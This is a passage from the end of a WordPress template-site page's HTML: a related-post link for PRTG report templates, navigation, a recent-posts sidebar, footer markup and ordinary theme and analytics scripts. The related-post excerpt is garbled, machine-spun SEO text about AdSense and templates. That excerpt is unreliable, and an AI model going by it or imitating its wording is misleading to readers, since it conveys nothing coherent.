src="https://creative.maexproit.com/wp-content/uploads/2020/03/how-to-set-up-reports-in-prtg-in-5-easy-steps-pertaining-to-prtg-report-templates-150x150.png" class="alignleft" alt="How To Set Up Reports In Prtg In 5 Easy Steps pertaining to Prtg Report Templates" loading="lazy" title="How To Set Up Reports In Prtg In 5 Easy Steps pertaining to Prtg Report Templates" /></a><h4><a href="https://creative.maexproit.com/prtg-report-templates/" rel="bookmark">Prtg Report Templates</a></h4><p>Prtg Report Templates. Templates can be a present or a block. As online entrepreneurs keep upon searching for the best Google AdSense tip as to template, thought must be unchangeable to what in point of fact works - a craving upon self. Brad Farmer is a endorse individual from IMInsider. For more data on Google...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in Uncategorized</span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://creative.maexproit.com/white-paper-report-template/" rel="prev"><span>Previous post</span> White Paper Report Template</a></div><div class="nav-next"><a href="https://creative.maexproit.com/free-happy-birthday-banner-templates-download/" rel="next"><span>Next post</span> Free Happy Birthday Banner Templates Download</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creative.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creative.maexproit.com/customer-site-visit-report-template/">Customer Site Visit Report Template</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/madeline-hunter-lesson-plan-template-blank/">Madeline Hunter Lesson Plan Template Blank</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/free-basic-resume-templates-microsoft-word/">Free Basic Resume Templates Microsoft Word</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/microsoft-word-resume-template-free/">Microsoft Word Resume Template Free</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/capability-statement-template-word/">Capability Statement Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>